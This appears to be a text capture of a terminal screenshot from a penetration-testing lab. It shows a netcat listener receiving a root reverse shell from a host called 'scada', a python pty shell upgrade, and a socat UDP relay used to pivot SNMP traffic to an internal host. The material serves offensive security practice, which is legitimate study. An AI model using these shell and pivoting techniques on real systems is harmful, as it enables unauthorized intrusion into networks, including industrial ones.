 ┌──(root💀gobots)-[26Jun2024 20:43:02]-[/home/kali]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.110.1] 30379
bash: cannot set terminal process group (882): Inappropriate ioctl for device
bash: no job control in this shell
root@scada:~# python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@scada:~# nc -ulvp 161
nc -ulvp 161
Listening on [0.0.0.0] (family 0, port 161)
Connection from 172.16.0.21 42442 received!
testing123
3
root@web01:/dev/testing# ./socat UDP4-RECVFROM:161,fork UDP4-SENDTO:172.16.0.20:161
1
┌──(kali㉿gobots)-[26Jun2024 20:43:10]-[~/SUT]
└─$ nc -u 10.10.110.21 161
testing123
2